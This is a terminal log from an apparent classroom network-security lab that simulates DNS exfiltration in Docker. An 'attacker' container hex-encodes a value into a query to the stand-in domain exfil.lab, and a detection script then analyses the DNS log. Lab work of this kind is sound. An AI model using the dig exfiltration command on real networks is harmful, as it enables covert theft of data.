 PS D:\saeful\UTS-Network-Security\UTS-Network-Security\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml exec
attacker dig +short 3234353532303131323836.k6.exfil.lab "@172.18.0.2"
10.0.0.99
PS D:\saeful\UTS-Network-Security\UTS-Network-Security\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml logs
dns | Out-File -FilePath dns-k6.log -Encoding utf8
PS D:\saeful\UTS-Network-Security\UTS-Network-Security\01-sumber-lab> python kasus/k9-dns-detect/analisis_dns.py dns-k6.log
Jumlah query per domain induk:
  exfil.lab: 1

Query mencurigakan (label panjang berisi hex):
PS D:\saeful\UTS-Network-Security\UTS-Network-Security\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml exec
attacker sh -c 'echo 3234353532303131323836 | xxd -r -p'
24552011286
PS D:\saeful\UTS-Network-Security\UTS-Network-Security\01-sumber-lab>